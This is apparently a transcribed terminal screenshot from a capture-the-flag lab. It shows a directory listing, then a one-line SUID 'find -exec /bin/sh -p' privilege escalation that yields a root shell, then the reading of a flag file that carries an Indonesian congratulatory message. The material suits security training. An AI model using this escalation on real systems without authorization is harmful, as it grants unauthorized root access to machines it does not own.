 ichigo@ubuntu: ~
-rwxr-xr-x 1 0   0 6.4K Aug 16  2022  zdiff
-rwxr-xr-x 1 0   0  27K Nov 22 13:31  zdump
-rwxr-xr-x 1 0   0   29 Aug 16  2022  zegrep
-rwxr-xr-x 1 0   0   29 Aug 16  2022  zfgrep
-rwxr-xr-x 1 0   0 2.1K Aug 16  2022  zforce
-rwxr-xr-x 1 0   0 8.0K Aug 16  2022  zgrep
-rwxr-xr-x 1 0   0  69K Nov 23 14:55  zipdetails
-rwxr-xr-x 1 0   0 2.9K Aug 23  2022  zipgrep
-rwxr-xr-x 2 0   0 171K Aug 23  2022  zipinfo
-rwxr-xr-x 1 0   0 2.2K Aug 16  2022  zless
-rwxr-xr-x 1 0   0 1.8K Aug 16  2022  zmore
-rwxr-xr-x 1 0   0 4.5K Aug 16  2022  znew
-rwxr-xr-x 1 0   0 967K Mar  8  2023  zstd
lrwxrwxrwx 1 0   0    4 Mar  8  2023  zstdcat -> zstd
-rwxr-xr-x 1 0   0 3.8K Mar  8  2023  zstdgrep
-rwxr-xr-x 1 0   0  197 Mar  8  2023  zstdless
lrwxrwxrwx 1 0   0    4 Mar  8  2023  zstdmt -> zstd
ichigo@ubuntu:~$ find . -exec /bin/sh -p \; -quit
# whoami
root
# ls
flag.txt
# cat /root/flag.txt
Congrats! Anda sudah berhasil sejauh ini!
Saya harap anda belajar lebih giat lagi untuk menjadi Profesional dibidang Security!
FLAG{R0ot!s34sy}
# _